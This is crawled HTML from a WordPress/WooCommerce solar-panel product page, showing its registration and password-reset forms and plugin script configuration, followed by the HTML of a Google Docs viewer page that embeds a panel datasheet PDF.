                                        <label for="reg_username">Username <span>*</span></label>
                                        <input id="reg_username" name="username" type="text"  onClick="this.select()" value="" required 
                                            pattern="^[A-Za-z\d\.]{6,}$"                                            title="You can use letters, numbers and periods and at least 6 characters or more"                                        >
                                        <span class="input-pattern-desc">You can use letters, numbers and periods and at least 6 characters or more</span>
                                        
                                                                                                                        <label for="reg_email">Email Address <span>*</span></label>
                                        <input id="reg_email" name="email" type="email"  onClick="this.select()" value="" required 
                                            pattern="^[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$"                                            title="Make sure to enter all lowercase letters for your email address"                                        >
                                        <span class="input-pattern-desc">Make sure to enter all lowercase letters for your email address</span>                                                                                
                                        
                                        <div class="terms_wrap">
                                                                                        <div class="filter-tags">
                                                <input id="accept_term" name="accept_term" value="1" type="checkbox" required="required">
                                                <label for="accept_term">By using the website, you accept the terms and conditions</label>
                                            </div>
                                                                                                                                    <div class="filter-tags">
                                                <input id="consent_data" name="consent_data" value="1" type="checkbox" required="required">
                                                <label for="consent_data">Consent to processing of personal data</label>
                                            </div>
                                                                                    </div>
                                        <div class="clearfix"></div>

                                                                                
                                        <button type="submit" id="reg-submit" class="log-submit-btn btn color2-bg">Register<i class="fas fa-caret-right"></i></button>

                                        <input type="hidden" id="_regnonce" name="_regnonce" value="169547b478" /><input type="hidden" name="_wp_http_referer" value="/product/topin-mono-166mm-450w-train-2/" />
                                        <input type="hidden" name="redirection" value="https://topinenergy.com/product-category/" />

                                    </form>
        
                                </div>
                            </div>
                        </div>
                        <!--tab end -->
                    </div>
                    <!--tabs end -->
                                        <div class="wave-bg">
                        <div class='wave -one'></div>
                        <div class='wave -two'></div>
                    </div>
                </div>
            </div><!-- main-register end -->

        </div>
    </div>
    <!--register form end -->


    <div class="ctb-modal-wrap ctb-modal" id="ctb-resetpsw-modal">
        <div class="ctb-modal-holder">
            <div class="ctb-modal-inner modal_main">
                <div class="ctb-modal-close"><i class="fal fa-times"></i></div>
                <div class="ctb-modal-title">Reset <span><strong>Password</strong></span></div>
                <div class="ctb-modal-content">
                    
                    <form class="reset-password-form custom-form" action="#" method="post">
                        
                        <fieldset>
                            <label for="user_reset">Username or Email Address <span>*</span></label>
                            <input id="user_reset" name="user_login" type="text"  value="" required>
                        </fieldset>
                        <button type="submit" class="btn color2-bg">Get New Password<i class="fas fa-caret-right"></i></button>

                        
                    </form>
                </div>
                <!-- end modal-content -->
            </div>
        </div>
    </div>
    <!-- end reset password modal --> 
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/topinenergy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/plugins.js" id="townhub-addons-plugins-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="townhub-addons-js-extra">
/* <![CDATA[ */
var _townhub_add_ons = {"url":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","nonce":"5f052cc45f","posted_on":"Posted on ","reply":"Reply","retweet":"Retweet","favorite":"Favorite","pl_w":"Please wait...","like":"Like","unlike":"Unlike","use_dfmarker":"","hide_mkprice":"","marker":"https:\/\/topinenergy.com\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/marker.png","center_lat":"40.7","center_lng":"-73.87","map_zoom":"10","socials":{"facebook-f":"Facebook","twitter":"Twitter","youtube":"Youtube","vimeo-v":"Vimeo","instagram":"Instagram","vk":"Vkontakte","reddit":"Reddit","pinterest-p":"Pinterest","vine":"Vine Camera","tumblr":"Tumblr","flickr":"Flickr","google-plus-g":"Google+","linkedin-in":"LinkedIn","whatsapp":"Whatsapp","meetup":"Meetup","odnoklassniki":"Odnoklassniki","envelope":"Email","telegram":"Telegram","custom_icon":"Custom"},"gmap_type":"ROADMAP","login_delay":"5000","listing_type_opts":[],"chatbox_message":"We are here to help. Please ask us anything or share your feedback","post_id":"13149","ckot_url":"https:\/\/topinenergy.com\/wpis-do-kasy\/","location_type":"administrative_area_level_1","autocomplete_result_type":"none","address_format":["formatted_address"],"country_restrictions":[""],"place_lng":"","disable_bubble":"yes","lb_approved":"Approved","lb_24h":"1","td_color":"#4DB7FE","lb_delay":"3000","md_limit":"3","md_limit_msg":"Max upload files is 3","md_limit_size":"2","md_limit_size_msg":"Max upload file size is 2 MB","search":"Search...","gcaptcha":"","gcaptcha_key":"","location_show_state":"","weather_unit":"metric","weather_strings":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"min":"Min","max":"Max","direction":["N","NNE","NE","ENE","E","ESE","SE","SSE","S","SSW","SW","WSW","W","WNW","NW","NNW"]},"i18n":{"share_on":"Share this on {SOCIAL}","del-listing":"Are you sure want to delete {{listing_title}} listing and its data?\nThe listing is permanently deleted.","cancel-booking":"Are you sure want to cancel {{booking_title}} booking?","approve-booking":"Are you sure want to approve {{booking_title}} booking?","del-booking":"Are you sure want to delete {{booking_title}} booking and its data?\nThe booking is permanently deleted.","del-message":"Are you sure want to cancel {{message_title}} message?","chats_h3":"Inbox","chat_fr_owner":"Chat With Owner","chat_fr_login":"Login to chat","chat_fr_cwith":"Chat with ","chat_fr_conver":"Conversations","change_pas_h3":" Change Password","change_pas_lb_CP":"Current Password","change_pas_lb_NP":"New Password","change_pas_lb_CNP":"Confirm New Password","inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","inner_listing_li_E":"Edit ","inner_listing_li_D":"Delete ","author_review_h3":"Reviews for your listings","likebtn":"Like Button","welcome":"Welcome","listings":"Listings","bookings":"Bookings","reviews":"Reviews","log_out":"Log Out ","add_hour":"Add Hour","book_dates":"Dates","book_services":"Extra Services","book_ad":"ADULTS","book_chi":"CHILDREN","book_avr":"Available Rooms","book_ts":"Total Cost","book_chev":"Check availability","book_bn":"Book Now","checkout_can":"Cancel","checkout_app":"Apply","roomsl_avai":"Available:","roomsl_maxg":"Max Guests: ","roomsl_quan":"Quantity","btn_save":"Save Change","btn_save_c":"Save Changes","btn_close":"Close me","btn_send":"Send","btn_add_F":"Add Fact","fact_title":"Fact Title","fact_number":"Fact Number","fact_icon":"Fact Icon","location_country":"Country","location_state":"State","location_city":"City","faq_title":"Question","faq_content":"Lorem ipsum dolor sit amet, consectetur adipiscing elit.","btn_add_Faq":"Add FAQ","btn_add_S":"Add Social","btn_add_R":"Add Room","btn_add_N":"Add New","image_upload":" Click here to upload","th_mount":"Amount","th_method":"Method","th_to":"To","th_date":"Date Submitted","th_status":"Status","calendar_dis_number":"Select the number of months displayed.","calendar_number_one":"One Months","calendar_number_two":"Two Months","calendar_number_three":"Three Months","calendar_number_four":"Four Months","calendar_number_five":"Five Months","calendar_number_six":"Six Months","calendar_number_seven":"Seven Months","coupon_code":"Coupon code","coupon_discount":"Discount type","coupon_percentage":"Percentage discount","coupon_fix_cart":"Fixed cart discount","coupon_desc":"Description","coupon_show":"Display content in widget banner?","coupon_amount":"Discount amount","coupon_qtt":"Coupon quantity","coupon_expiry":"Coupon expiry date","coupon_format":"Format:YY-mm-dd HH:ii:ss","bt_coupon":"Add Coupon","bt_services":"Add Service","services_name":"Service Name","services_desc":"Description","services_price":"Service Price","bt_member":"Add Member","member_name":"Name: ","member_job":"Job or Position: ","member_desc":"Description","member_img":"Image","memeber_social":"Socials","member_url":"Website","days":["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"earnings_title":"Your Earnings","th_date_":"Date","th_total_":"Total","th_fee_":"Author Fee","th_earning_":"Earning","th_order_":"Order","go_back":"Go back","no_earning":"You have no earning.","th_vat_ser":"VAT - Services","cancel":"Cancel","submit":"Submit","ltype_title":"Listing type","ltype_desc":"Listing type description","wkh_enter":"Enter Hours","wkh_open":"Open all day","wkh_close":"Close all day","calen_lock":"Lock this month","calen_unlock":"Unlock this month","smwdtitle":"Submit a withdrawal request","wdfunds":"Withdraw funds","goearnings":"View Earnings","chat_type_msg":"Type Message","save":"Save","cal_event_start":"Event start time: ","cal_event_end":"Event end date: ","cal_opts":"Options","wth_payments":"PayPal \/ Stripe Email","wth_amount":"Amount ","wth_plh_email":"email@gmail.com","wth_acount_balance":"Account Balance","wth_will_process":"Your request will be processed on {DATE}","wth_no_request":"You have no withdrawal request","wth_min_str":"The minimum withdrawal amount is {amount}","wth_max_str":"The maximum withdrawal amount is {amount}","wth_bank_iban":"IBAN","wth_bank_account":"ACOUNT","wth_bank_name":"NAME","wth_bank_bname":"Bank Name","wth_enter_email":"Please enter a correct email address.","bt_slots":"Add Time Slot","slot_time":"Time","slot_guests":"Guests","slot_available":"Available slots","no_ltype":"There is no listing type. Please contact to site owner for more details.","ltype_select_guide":"Click to change listing type","bt_add_menu":"Add Menu","menu_name":"Menu Name","menu_cats":"Menu Types (comma separated)","menu_desc":"Menu Description","menu_price":"Menu Price","menu_url":"Menu Link","menu_photos":"Menu Photos","headm_iframe":"iFrame Source","headm_mp4":"MP4 Video","headm_youtube":"Youtube Video ID","headm_vimeo":"Vimeo Video ID","headm_bgimg":"Background Image","preview_btn":"Preview","add_listing":"Add Listing","edit_listing":"Edit Listing","add_room":"Add Room","edit_room":"Edit Room","nights":"Nights","slots_add":"Add Slot","slots_guests":"Max Guests","slots_start":"Start time","slots_end":"End time","slots_price":"Price","raselect_placeholder":"Select","raselect_nooptions":"No options","cal_bulkedit":"Bulk Edit","save_bulkedit":"Save","cancel_bulkedit":"Cancel","adults":"Adults","children":"Children","AM":"AM","PM":"PM","evt_start":"Start","evt_end":"End","no_slots":"There is no available slot. Select another date.","slots_avai":"{slots} slots available","no_tickets":"There is no available tickets. Select another date.","tickets_required":"You need select a ticket","no_rooms":"There is no room available in the selected period. Please select another period then click on Check availability button","no_rooms_init":"Click on Check availability button to see available rooms","cal_clear_past":"Clear old dates","field_required":"{SMFNAME} field is required. Please enter it value."},"distance_df":"10","curr_user":{"id":0,"display_name":"","avatar":"","can_upload":false,"role":false,"is_author":false},"currency":{"rate":"1.20578","decimal":"2","dec_sep":".","ths_sep":",","symbol":"USD","sb_pos":"left","currency":"USD"},"base_currency":{"currency":"USD","symbol":"USD","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"wpml":null,"unfill_address":"","unfill_state":"","unfill_city":"","js_decimals":"2","map_provider":"osm","mbtoken":"","week_starts_monday":"yes","withdrawal_date":"15","single_map_init":""};
var _townhub_dashboard = {"i18n":{"inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","chart_alltime":"All time","chart_views_lbl":"Listing Views","chart_earnings_lbl":"Earnings","chart_bookings_lbl":"Bookings","withdrawals":"Withdrawals","wth_notes":"Additional Infos"},"chart_hide_views":"","chart_hide_earning":"","chart_hide_booking":"","payment":[],"withdrawal_min":"10"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/townhub-add-ons.min.js" id="townhub-addons-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/react-router-dom.min.js" id="react-router-dom-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/redux.min.js" id="redux-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/react-redux.min.js" id="react-redux-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/redux-thunk.min.js" id="redux-thunk-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/qs.js" id="qs-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/axios.min.js" id="axios-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/townhub-react-app.min.js" id="townhub-react-app-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/topinenergy.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.8.1" id="zoom-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.8.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.8.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.1" id="woocommerce-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/jquery.easing.min.js?ver=1.4.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/jquery.appear.js?ver=0.3.6" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/jquery.countTo.js" id="jquery-countto-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/navigation.js" id="single-page-nav-js"></script>
<script type="text/javascript" id="townhub-scripts-js-extra">
/* <![CDATA[ */
var _townhub = {"hheight":"80"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/scripts.js" id="townhub-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","nonce":"f4ffb45070","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/topinenergy.com\/product\/topin-mono-166mm-450w-train-2\/","cart_redirectition":"no","cart_page_url":"https:\/\/topinenergy.com","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/private-content/js/frontend.min.js?ver=7.321" id="pc_frontend-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/private-content/js/multiple-select/multiple.select.min.js?ver=7.321" id="pc_multiselect-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.pckg.js?ver=7.321" id="pc_lightbox-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/elfsight-pdf-embed-cc/assets/elfsight-pdf-embed.js?ver=1.1.1" id="elfsight-pdf-embed-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

		jQuery(function($) {
		$("form.cart").on("change", "input.qty", function() {
        $(this.form).find("[data-quantity]").attr("data-quantity", this.value);  //used attr instead of data, for WC 4.0 compatibility
		});
		


		$(document.body).on("adding_to_cart", function() {
			$("a.added_to_cart").remove();
		});
		});
		


		jQuery(document.body).on("added_to_cart", function( data ) {

		jQuery(".added_to_cart").after("<p class='confirm_add'>Item Added</p>");
});

		
 });
</script>

	<style type="text/css">
	.pc_lightbox.mfp-bg {
		background: #111111; 	
	}
	.pc_lightbox.mfp-bg.mfp-ready {
		opacity: 0.8;	
	}
	.pc_lightbox .mfp-content {
		padding-right: 15%;
		padding-left: 15%;	
	}
	.pc_lightbox_contents:not(.pc_only_form_lb) {
		padding: 25px;	
		border-radius: 3px;
		border: 0px solid #dddddd;
		background-color: #ffffff;
		color: #555555;
	}
	.pc_lightbox_contents .mfp-close {
		background-color: #ffffff;
		color: #555555;	
		border-radius: 3px;
	}
	</style><div id="pc_lb_codes" style="display: none;"></div>        <script>
            function lazyListingsChanged(){
                // create new window event for listing change
                var evt = new CustomEvent('listingsChanged', { detail: 'lazy-load' });
                window.dispatchEvent(evt);
            }
            function lazyGalChanged(el){
                // create new window event for listing change
                var evt = new CustomEvent('galChanged', { detail: el });
                window.dispatchEvent(evt);
            }
            // Set the options to make LazyLoad self-initialize 
            window.lazyLoadOptions = {  
                elements_selector: ".lazy", 
                // ... more custom settings? 
                callback_loaded: function(el){
                    // console.log("Loaded", el)

                    if(window.listingItemsEle != null){
                        // console.log('has #listing-items');
                        if(window.listingItemsEle.contains(el)){
                            // console.log('el inside #listing-items');
                            lazyListingsChanged()
                        }
                    }

                    lazyGalChanged(el)
                }, 
                callback_finish: ()=>{
                    // console.log("Finish")
                },   
            };
            // Listen to the initialization event and get the instance of LazyLoad  
            window.addEventListener('LazyLoad::Initialized', function (event) { 
                window.lazyLoadInstance = event.detail.instance; 

                window.listingItemsEle = document.getElementById('listing-items')   
            }, false);
        </script>
        <script async src='https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/lazyload.js'></script>
    
		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(21,0,160,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">This website uses cookies to provide services at the highest level. By continuing to use the site, you agree to their use and accept the privacy policy. Agree</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accept" style="background-color: #00a99d">Accept</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.google.com/gview?url=https://topinenergy.com/wp-content/uploads/2021/04/TPCMC9-H72-435-4551.pdf&embedded=true
body_size: 2295
content:
<!DOCTYPE html><html lang="en" dir="ltr"><head><title>TPCMC9-H72-435-4551.pdf</title><link rel="stylesheet" type="text/css" href="//www.gstatic.com/_/apps-viewer/_/ss/k=apps-viewer.standalone.a19uUV4v8Lc.L.W.O/am=AAQD/d=0/rs=AC2dHMKIcHC-ZI7sbGRsdy-Tqv76hgg_tw" nonce="Lyuq9IYRSTVX9ESt-la06Q"/></head><body><div class="ndfHFb-c4YZDc ndfHFb-c4YZDc-AHmuwe-Hr88gd-OWB6Me dif24c vhoiae LgGVmb bvmRsc ndfHFb-c4YZDc-TSZdd ndfHFb-c4YZDc-TJEFFc ndfHFb-c4YZDc-vyDMJf-aZ2wEe ndfHFb-c4YZDc-i5oIFb ndfHFb-c4YZDc-uoC0bf ndfHFb-c4YZDc-e1YmVc" aria-label="Showing viewer."><div class="ndfHFb-c4YZDc-zTETae"></div><div class="ndfHFb-c4YZDc-JNEHMb"></div><div class="ndfHFb-c4YZDc-K9a4Re"><div class="ndfHFb-c4YZDc-E7ORLb-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Previous"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-tJiF1e-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Next"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-q77wGc"></div><div class="ndfHFb-c4YZDc-K9a4Re-nKQ6qf ndfHFb-c4YZDc-TvD9Pc-qnnXGd" role="main"><div class="ndfHFb-c4YZDc-EglORb-ge6pde ndfHFb-c4YZDc-K9a4Re-ge6pde-Ne3sFf" role="status" tabindex="-1" aria-label="Loading"><div class="ndfHFb-c4YZDc-EglORb-ge6pde-RJLb9c ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae"><div class="ndfHFb-aZ2wEe" dir="ltr"><div class="ndfHFb-vyDMJf-aZ2wEe auswjd"><div class="aZ2wEe-pbTTYe aZ2wEe-v3pZbf"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-oq6NAc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-gS7Ybc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-nllRtd"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div></div></div></div><span class="ndfHFb-c4YZDc-EglORb-ge6pde-fmcmS ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae" aria-hidden="true">Loading&hellip;</span></div><div class="ndfHFb-c4YZDc-ujibv-nUpftc"><img class="ndfHFb-c4YZDc-ujibv-JUCs7e" src="/viewerng/thumb?ds=[base64]%3D&amp;ck=lantern&amp;dsmi=unknown&amp;authuser&amp;w=800&amp;webp=true&amp;p=proj"/></div></div></div></div><script nonce="QzUPQILcVW8EdKKeffZCMg">/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
function c(a,e,f){a._preloadFailed||a.complete&&a.naturalWidth===void 0?f():a.complete&&a.naturalWidth?e():(a.addEventListener("load",function(){e()},!1),a.addEventListener("error",function(){f()},!1))}
for(var d=function(a,e,f){function k(){b.style.display="none"}var g=document.body.getElementsByClassName(a)[0],b;g&&(b=g.getElementsByClassName(f)[0])&&(b._preloadStartTime=Date.now(),b.onerror=function(){this._preloadFailed=!0},c(b,function(){b.naturalWidth<800?k():(b._preloadEndTime||(b._preloadEndTime=Date.now()),e&&(g.getElementsByClassName(e)[0].style.display="none"))},k))},h=["_initStaticViewer"],l=this||self,m;h.length&&(m=h.shift());)h.length||d===void 0?l=l[m]&&l[m]!==Object.prototype[m]?
l[m]:l[m]={}:l[m]=d;
</script><script nonce="QzUPQILcVW8EdKKeffZCMg">_initStaticViewer('ndfHFb-c4YZDc-K9a4Re-nKQ6qf','ndfHFb-c4YZDc-EglORb-ge6pde','ndfHFb-c4YZDc-ujibv-JUCs7e')</script><script type="text/javascript" charset="UTF-8" src="//www.gstatic.com/_/apps-viewer/_/js/k=apps-viewer.standalone.en_US.xhJaMLJfaPI.O/am=AAQD/d=1/rs=AC2dHMJb5Ica8JbfhCGPoCqHXcqkaOmeNA/m=main" nonce="QzUPQILcVW8EdKKeffZCMg"></script><script type="text/javascript" src="https://apis.google.com/js/client.js" nonce="QzUPQILcVW8EdKKeffZCMg"></script><script type="text/javascript" nonce="QzUPQILcVW8EdKKeffZCMg">_init([["0",null,null,null,null,2,null,null,null,null,0,[1],null,null,null,"https://drive.google.com",null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,[["core-745-RC1","prod"],12,1,1],null,null,null,null,[null,null,null,null,"https://accounts.google.com/ServiceLogin?passive\u003d1209600\u0026continue\u003dhttps://docs.google.com/gview?url%3Dhttps://topinenergy.com/wp-content/uploads/2021/04/TPCMC9-H72-435-4551.pdf%26embedded%3Dtrue\u0026hl\u003den-US\u0026followup\u003dhttps://docs.google.com/gview?url%3Dhttps://topinenergy.com/wp-content/uploads/2021/04/TPCMC9-H72-435-4551.pdf%26embedded%3Dtrue",null,null,null,0],null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,1],